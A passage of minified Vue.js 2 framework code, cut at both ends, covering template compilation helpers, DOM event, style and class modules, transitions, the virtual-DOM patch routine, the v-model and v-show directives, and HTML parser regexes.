"+t)}function Cr(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function Lr(t,e,n,r,i){(t.props||(t.props=[])).push(Br({name:e,value:n,dynamic:i},r)),t.plain=!1}function Dr(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Br({name:e,value:n,dynamic:i},r)),t.plain=!1}function kr(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(Br({name:e,value:n},r))}function Mr(t,e,n,r,i,o,a,s){(t.directives||(t.directives=[])).push(Br({name:e,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),t.plain=!1}function Pr(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function Nr(t,e,n,i,o,a,s,u){var l;(i=i||r).right?u?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(u?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=Pr("!",e,u)),i.once&&(delete i.once,e=Pr("~",e,u)),i.passive&&(delete i.passive,e=Pr("&",e,u)),i.native?(delete i.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var c=Br({value:n.trim(),dynamic:u},s);i!==r&&(c.modifiers=i);var f=l[e];Array.isArray(f)?o?f.unshift(c):f.push(c):l[e]=f?o?[c,f]:[f,c]:c,t.plain=!1}function Gr(t,e,n){var r=Fr(t,":"+e)||Fr(t,"v-bind:"+e);if(null!=r)return Or(r);if(!1!==n){var i=Fr(t,e);if(null!=i)return JSON.stringify(i)}}function Fr(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var i=t.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===e){i.splice(o,1);break}return n&&delete t.attrsMap[e],r}function Ur(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(e.test(o.name))return n.splice(r,1),o}}function Br(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function jr(t,e,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=Vr(e,o);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+a+"}"}}function Vr(t,e){var n=function(t){if(t=t.trim(),yr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<yr-1)return(Ir=t.lastIndexOf("."))>-1?{exp:t.slice(0,Ir),key:'"'+t.slice(Ir+1)+'"'}:{exp:t,key:null};for(Er=t,Ir=Tr=wr=0;!$r();)qr(br=zr())?Wr(br):91===br&&Hr(br);return{exp:t.slice(0,Tr),key:t.slice(Tr+1,wr)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function zr(){return Er.charCodeAt(++Ir)}function $r(){return Ir>=yr}function qr(t){return 34===t||39===t}function Hr(t){var e=1;for(Tr=Ir;!$r();)if(qr(t=zr()))Wr(t);else if(91===t&&e++,93===t&&e--,0===e){wr=Ir;break}}function Wr(t){for(var e=t;!$r()&&(t=zr())!==e;);}var Yr,Xr="__r",Zr="__c";function Kr(t,e,n){var r=Yr;return function i(){null!==e.apply(null,arguments)&&ti(t,i,n,r)}}var Jr=Yt&&!(tt&&Number(tt[1])<=53);function Qr(t,e,n,r){if(Jr){var i=cn,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}Yr.addEventListener(t,e,nt?{capture:n,passive:r}:n)}function ti(t,e,n,r){(r||Yr).removeEventListener(t,e._wrapper||e,n)}function ei(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Yr=e.elm,function(t){if(o(t[Xr])){var e=Z?"change":"input";t[e]=[].concat(t[Xr],t[e]||[]),delete t[Xr]}o(t[Zr])&&(t.change=[].concat(t[Zr],t.change||[]),delete t[Zr])}(n),se(n,r,Qr,ti,Kr,e.context),Yr=void 0}}var ni,ri={create:ei,update:ei};function ii(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in o(u.__ob__)&&(u=e.data.domProps=S({},u)),s)n in u||(a[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=r;var l=i(r)?"":String(r);oi(a,l)&&(a.value=l)}else if("innerHTML"===n&&Yn(a.tagName)&&i(a.innerHTML)){(ni=ni||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var c=ni.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;c.firstChild;)a.appendChild(c.firstChild)}else if(r!==s[n])try{a[n]=r}catch(t){}}}}function oi(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(o(r)){if(r.number)return h(n)!==h(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var ai={create:ii,update:ii},si=b(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function ui(t){var e=li(t.style);return t.staticStyle?S(t.staticStyle,e):e}function li(t){return Array.isArray(t)?C(t):"string"==typeof t?si(t):t}var ci,fi=/^--/,pi=/\s*!important$/,di=function(t,e,n){if(fi.test(e))t.style.setProperty(e,n);else if(pi.test(n))t.style.setProperty(A(e),n.replace(pi,""),"important");else{var r=gi(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},hi=["Webkit","Moz","ms"],gi=b(function(t){if(ci=ci||document.createElement("div").style,"filter"!==(t=T(t))&&t in ci)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<hi.length;n++){var r=hi[n]+e;if(r in ci)return r}});function _i(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var a,s,u=e.elm,l=r.staticStyle,c=r.normalizedStyle||r.style||{},f=l||c,p=li(e.data.style)||{};e.data.normalizedStyle=o(p.__ob__)?S({},p):p;var d=function(t,e){for(var n,r={},i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ui(i.data))&&S(r,n);(n=ui(t.data))&&S(r,n);for(var o=t;o=o.parent;)o.data&&(n=ui(o.data))&&S(r,n);return r}(e);for(s in f)i(d[s])&&di(u,s,"");for(s in d)(a=d[s])!==f[s]&&di(u,s,null==a?"":a)}}var vi={create:_i,update:_i},mi=/\s+/;function yi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(mi).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Ei(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(mi).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function bi(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&S(e,Ii(t.name||"v")),S(e,t),e}return"string"==typeof t?Ii(t):void 0}}var Ii=b(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),Ti=H&&!K,wi="transition",xi="animation",Ai="transition",Oi="transitionend",Ri="animation",Si="animationend";Ti&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ai="WebkitTransition",Oi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Ri="WebkitAnimation",Si="webkitAnimationEnd"));var Ci=H?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Li(t){Ci(function(){Ci(t)})}function Di(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),yi(t,e))}function ki(t,e){t._transitionClasses&&m(t._transitionClasses,e),Ei(t,e)}function Mi(t,e,n){var r=Ni(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===wi?Oi:Si,u=0,l=function(){t.removeEventListener(s,c),n()},c=function(e){e.target===t&&++u>=a&&l()};setTimeout(function(){u<a&&l()},o+1),t.addEventListener(s,c)}var Pi=/\b(transform|all)(,|$)/;function Ni(t,e){var n,r=window.getComputedStyle(t),i=(r[Ai+"Delay"]||"").split(", "),o=(r[Ai+"Duration"]||"").split(", "),a=Gi(i,o),s=(r[Ri+"Delay"]||"").split(", "),u=(r[Ri+"Duration"]||"").split(", "),l=Gi(s,u),c=0,f=0;return e===wi?a>0&&(n=wi,c=a,f=o.length):e===xi?l>0&&(n=xi,c=l,f=u.length):f=(n=(c=Math.max(a,l))>0?a>l?wi:xi:null)?n===wi?o.length:u.length:0,{type:n,timeout:c,propCount:f,hasTransform:n===wi&&Pi.test(r[Ai+"Property"])}}function Gi(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return Fi(e)+Fi(t[n])}))}function Fi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Ui(t,e){var n=t.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=bi(t.data.transition);if(!i(r)&&!o(n._enterCb)&&1===n.nodeType){for(var a=r.css,s=r.type,l=r.enterClass,c=r.enterToClass,f=r.enterActiveClass,p=r.appearClass,d=r.appearToClass,g=r.appearActiveClass,_=r.beforeEnter,v=r.enter,m=r.afterEnter,y=r.enterCancelled,E=r.beforeAppear,b=r.appear,I=r.afterAppear,T=r.appearCancelled,w=r.duration,x=Je,A=Je.$vnode;A&&A.parent;)x=A.context,A=A.parent;var O=!x._isMounted||!t.isRootInsert;if(!O||b||""===b){var R=O&&p?p:l,S=O&&g?g:f,C=O&&d?d:c,L=O&&E||_,D=O&&"function"==typeof b?b:v,k=O&&I||m,M=O&&T||y,P=h(u(w)?w.enter:w),G=!1!==a&&!K,F=Vi(D),U=n._enterCb=N(function(){G&&(ki(n,C),ki(n,S)),U.cancelled?(G&&ki(n,R),M&&M(n)):k&&k(n),n._enterCb=null});t.data.show||ue(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),D&&D(n,U)}),L&&L(n),G&&(Di(n,R),Di(n,S),Li(function(){ki(n,R),U.cancelled||(Di(n,C),F||(ji(P)?setTimeout(U,P):Mi(n,s,U)))})),t.data.show&&(e&&e(),D&&D(n,U)),G||F||U()}}}function Bi(t,e){var n=t.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=bi(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!o(n._leaveCb)){var a=r.css,s=r.type,l=r.leaveClass,c=r.leaveToClass,f=r.leaveActiveClass,p=r.beforeLeave,d=r.leave,g=r.afterLeave,_=r.leaveCancelled,v=r.delayLeave,m=r.duration,y=!1!==a&&!K,E=Vi(d),b=h(u(m)?m.leave:m),I=n._leaveCb=N(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),y&&(ki(n,c),ki(n,f)),I.cancelled?(y&&ki(n,l),_&&_(n)):(e(),g&&g(n)),n._leaveCb=null});v?v(T):T()}function T(){I.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),p&&p(n),y&&(Di(n,l),Di(n,f),Li(function(){ki(n,l),I.cancelled||(Di(n,c),E||(ji(b)?setTimeout(I,b):Mi(n,s,I)))})),d&&d(n,I),y||E||I())}}function ji(t){return"number"==typeof t&&!isNaN(t)}function Vi(t){if(i(t))return!1;var e=t.fns;return o(e)?Vi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function zi(t,e){!0!==e.data.show&&Ui(e)}var $i=function(t){var e,n,r={},u=t.modules,l=t.nodeOps;for(e=0;e<ir.length;++e)for(r[ir[e]]=[],n=0;n<u.length;++n)o(u[n][ir[e]])&&r[ir[e]].push(u[n][ir[e]]);function c(t){var e=l.parentNode(t);o(e)&&l.removeChild(e,t)}function f(t,e,n,i,s,u,c){if(o(t.elm)&&o(u)&&(t=u[c]=yt(t)),t.isRootInsert=!s,!function(t,e,n,i){var s=t.data;if(o(s)){var u=o(t.componentInstance)&&s.keepAlive;if(o(s=s.hook)&&o(s=s.init)&&s(t,!1),o(t.componentInstance))return p(t,e),d(n,t.elm,i),a(u)&&function(t,e,n,i){for(var a,s=t;s.componentInstance;)if(o(a=(s=s.componentInstance._vnode).data)&&o(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](rr,s);e.push(s);break}d(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,g=t.children,_=t.tag;o(_)?(t.elm=t.ns?l.createElementNS(t.ns,_):l.createElement(_,t),m(t),h(t,g,e),o(f)&&v(t,e),d(n,t.elm,i)):a(t.isComment)?(t.elm=l.createComment(t.text),d(n,t.elm,i)):(t.elm=l.createTextNode(t.text),d(n,t.elm,i))}}function p(t,e){o(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,_(t)?(v(t,e),m(t)):(nr(t),e.push(t))}function d(t,e,n){o(t)&&(o(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function h(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else s(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function _(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return o(t.tag)}function v(t,n){for(var i=0;i<r.create.length;++i)r.create[i](rr,t);o(e=t.data.hook)&&(o(e.create)&&e.create(rr,t),o(e.insert)&&n.push(t))}function m(t){var e;if(o(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)o(e=n.context)&&o(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;o(e=Je)&&e!==t.context&&e!==t.fnContext&&o(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function y(t,e,n,r,i,o){for(;r<=i;++r)f(n[r],o,t,e,!1,n,r)}function E(t){var e,n,i=t.data;if(o(i))for(o(e=i.hook)&&o(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(o(e=t.children))for(n=0;n<t.children.length;++n)E(t.children[n])}function b(t,e,n){for(;e<=n;++e){var r=t[e];o(r)&&(o(r.tag)?(I(r),E(r)):c(r.elm))}}function I(t,e){if(o(e)||o(t.data)){var n,i=r.remove.length+1;for(o(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&c(t)}return n.listeners=e,n}(t.elm,i),o(n=t.componentInstance)&&o(n=n._vnode)&&o(n.data)&&I(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);o(n=t.data.hook)&&o(n=n.remove)?n(t,e):e()}else c(t.elm)}function T(t,e,n,r){for(var i=n;i<r;i++){var a=e[i];if(o(a)&&or(t,a))return i}}function w(t,e,n,s,u,c){if(t!==e){o(e.elm)&&o(s)&&(e=s[u]=yt(e));var p=e.elm=t.elm;if(a(t.isAsyncPlaceholder))o(e.asyncFactory.resolved)?O(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(a(e.isStatic)&&a(t.isStatic)&&e.key===t.key&&(a(e.isCloned)||a(e.isOnce)))e.componentInstance=t.componentInstance;else{var d,h=e.data;o(h)&&o(d=h.hook)&&o(d=d.prepatch)&&d(t,e);var g=t.children,v=e.children;if(o(h)&&_(e)){for(d=0;d<r.update.length;++d)r.update[d](t,e);o(d=h.hook)&&o(d=d.update)&&d(t,e)}i(e.text)?o(g)&&o(v)?g!==v&&function(t,e,n,r,a){for(var s,u,c,p=0,d=0,h=e.length-1,g=e[0],_=e[h],v=n.length-1,m=n[0],E=n[v],I=!a;p<=h&&d<=v;)i(g)?g=e[++p]:i(_)?_=e[--h]:or(g,m)?(w(g,m,r,n,d),g=e[++p],m=n[++d]):or(_,E)?(w(_,E,r,n,v),_=e[--h],E=n[--v]):or(g,E)?(w(g,E,r,n,v),I&&l.insertBefore(t,g.elm,l.nextSibling(_.elm)),g=e[++p],E=n[--v]):or(_,m)?(w(_,m,r,n,d),I&&l.insertBefore(t,_.elm,g.elm),_=e[--h],m=n[++d]):(i(s)&&(s=ar(e,p,h)),i(u=o(m.key)?s[m.key]:T(m,e,p,h))?f(m,r,t,g.elm,!1,n,d):or(c=e[u],m)?(w(c,m,r,n,d),e[u]=void 0,I&&l.insertBefore(t,c.elm,g.elm)):f(m,r,t,g.elm,!1,n,d),m=n[++d]);p>h?y(t,i(n[v+1])?null:n[v+1].elm,n,d,v,r):d>v&&b(e,p,h)}(p,g,v,n,c):o(v)?(o(t.text)&&l.setTextContent(p,""),y(p,null,v,0,v.length-1,n)):o(g)?b(g,0,g.length-1):o(t.text)&&l.setTextContent(p,""):t.text!==e.text&&l.setTextContent(p,e.text),o(h)&&o(d=h.hook)&&o(d=d.postpatch)&&d(t,e)}}}function x(t,e,n){if(a(n)&&o(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=g("attrs,class,staticClass,staticStyle,key");function O(t,e,n,r){var i,s=e.tag,u=e.data,l=e.children;if(r=r||u&&u.pre,e.elm=t,a(e.isComment)&&o(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(o(u)&&(o(i=u.hook)&&o(i=i.init)&&i(e,!0),o(i=e.componentInstance)))return p(e,n),!0;if(o(s)){if(o(l))if(t.hasChildNodes())if(o(i=u)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var c=!0,f=t.firstChild,d=0;d<l.length;d++){if(!f||!O(f,l[d],n,r)){c=!1;break}f=f.nextSibling}if(!c||f)return!1}else h(e,l,n);if(o(u)){var g=!1;for(var _ in u)if(!A(_)){g=!0,v(e,n);break}!g&&u.class&&ie(u.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!i(e)){var u,c=!1,p=[];if(i(t))c=!0,f(e,p);else{var d=o(t.nodeType);if(!d&&or(t,e))w(t,e,p,null,null,s);else{if(d){if(1===t.nodeType&&t.hasAttribute(G)&&(t.removeAttribute(G),n=!0),a(n)&&O(t,e,p))return x(e,p,!0),t;u=t,t=new gt(l.tagName(u).toLowerCase(),{},[],void 0,u)}var h=t.elm,g=l.parentNode(h);if(f(e,p,h._leaveCb?null:g,l.nextSibling(h)),o(e.parent))for(var v=e.parent,m=_(e);v;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](v);if(v.elm=e.elm,m){for(var I=0;I<r.create.length;++I)r.create[I](rr,v);var T=v.data.hook.insert;if(T.merged)for(var A=1;A<T.fns.length;A++)T.fns[A]()}else nr(v);v=v.parent}o(g)?b([t],0,0):o(t.tag)&&E(t)}}return x(e,p,c),e.elm}o(t)&&E(t)}}({nodeOps:tr,modules:[vr,xr,ri,ai,vi,H?{create:zi,activate:zi,remove:function(t,e){!0!==t.data.show?Bi(t,e):e()}}:{}].concat(dr)});K&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Ji(t,"input")});var qi={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ue(n,"postpatch",function(){qi.componentUpdated(t,e,n)}):Hi(t,e,n.context),t._vOptions=[].map.call(t.options,Xi)):("textarea"===n.tag||Jn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Zi),t.addEventListener("compositionend",Ki),t.addEventListener("change",Ki),K&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Hi(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Xi);i.some(function(t,e){return!M(t,r[e])})&&(t.multiple?e.value.some(function(t){return Yi(t,i)}):e.value!==e.oldValue&&Yi(e.value,i))&&Ji(t,"change")}}};function Hi(t,e,n){Wi(t,e,n),(Z||J)&&setTimeout(function(){Wi(t,e,n)},0)}function Wi(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],i)o=P(r,Xi(a))>-1,a.selected!==o&&(a.selected=o);else if(M(Xi(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function Yi(t,e){return e.every(function(e){return!M(e,t)})}function Xi(t){return"_value"in t?t._value:t.value}function Zi(t){t.target.composing=!0}function Ki(t){t.target.composing&&(t.target.composing=!1,Ji(t.target,"input"))}function Ji(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Qi(t){return!t.componentInstance||t.data&&t.data.transition?t:Qi(t.componentInstance._vnode)}var to={model:qi,show:{bind:function(t,e,n){var r=e.value,i=(n=Qi(n)).data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Ui(n,function(){t.style.display=o})):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Qi(n)).data&&n.data.transition?(n.data.show=!0,r?Ui(n,function(){t.style.display=t.__vOriginalDisplay}):Bi(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}}},eo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function no(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?no(We(e.children)):t}function ro(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var o in i)e[T(o)]=i[o];return e}function io(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var oo=function(t){return t.tag||ge(t)},ao=function(t){return"show"===t.name},so={name:"transition",props:eo,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(oo)).length){var r=this.mode,i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var o=no(i);if(!o)return i;if(this._leaving)return io(t,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:s(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var u=(o.data||(o.data={})).transition=ro(this),l=this._vnode,c=no(l);if(o.data.directives&&o.data.directives.some(ao)&&(o.data.show=!0),c&&c.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(o,c)&&!ge(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var f=c.data.transition=S({},u);if("out-in"===r)return this._leaving=!0,ue(f,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),io(t,i);if("in-out"===r){if(ge(o))return l;var p,d=function(){p()};ue(u,"afterEnter",d),ue(u,"enterCancelled",d),ue(f,"delayLeave",function(t){p=t})}}return i}}},uo=S({tag:String,moveClass:String},eo);function lo(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function co(t){t.data.newPos=t.elm.getBoundingClientRect()}function fo(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete uo.mode;var po={Transition:so,TransitionGroup:{props:uo,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Qe(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=ro(this),s=0;s<i.length;s++){var u=i[s];u.tag&&null!=u.key&&0!==String(u.key).indexOf("__vlist")&&(o.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a)}if(r){for(var l=[],c=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?l.push(p):c.push(p)}this.kept=t(e,null,l),this.removed=c}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(lo),t.forEach(co),t.forEach(fo),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;Di(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Oi,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Oi,t),n._moveCb=null,ki(n,e))})}}))},methods:{hasMove:function(t,e){if(!Ti)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){Ei(n,t)}),yi(n,e),n.style.display="none",this.$el.appendChild(n);var r=Ni(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=Mn,xn.config.isReservedTag=Xn,xn.config.isReservedAttr=Dn,xn.config.getTagNamespace=Zn,xn.config.isUnknownElement=function(t){if(!H)return!0;if(Xn(t))return!1;if(t=t.toLowerCase(),null!=Kn[t])return Kn[t];var e=document.createElement(t);return t.indexOf("-")>-1?Kn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Kn[t]=/HTMLUnknownElement/.test(e.toString())},S(xn.options.directives,to),S(xn.options.components,po),xn.prototype.__patch__=H?$i:L,xn.prototype.$mount=function(t,e){return function(t,e,n){return t.$el=e,t.$options.render||(t.$options.render=vt),nn(t,"beforeMount"),new gn(t,function(){t._update(t._render(),n)},L,{before:function(){t._isMounted&&!t._isDestroyed&&nn(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,nn(t,"mounted")),t}(this,t=t&&H?Qn(t):void 0,e)},H&&setTimeout(function(){B.devtools&&ot&&ot.emit("init",xn)},0);var ho,go=/\{\{((?:.|\r?\n)+?)\}\}/g,_o=/[-.*+?^${}()|[\]\/\\]/g,vo=b(function(t){var e=t[0].replace(_o,"\\$&"),n=t[1].replace(_o,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}),mo={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Fr(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=Gr(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},yo={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Fr(t,"style");n&&(t.staticStyle=JSON.stringify(si(n)));var r=Gr(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},Eo=g("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),bo=g("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Io=g("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),To=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,wo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xo="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+j.source+"]*",Ao="((?:"+xo+"\\:)?"+xo+")",Oo=new RegExp("^<"+Ao),Ro=/^\s*(\/?)>/,So=new RegExp("^<\\/"+Ao+"[^>]*>"),Co=/^<!DOCTYPE [^>]+>/i,Lo=/^<!\--/,Do=/^<!\[/,ko=g("script,style,textarea",!0),Mo={},Po={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},No=/&(?:lt|gt|quot|amp|#39);/g,Go=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Fo=g("pre,textarea",!0),Uo=function(t,e){return t&&Fo(t)&&"\n"===e[0]};function Bo(t,e){var n=e?Go:No;return t.replace(n,function(t){return Po[t]})}var 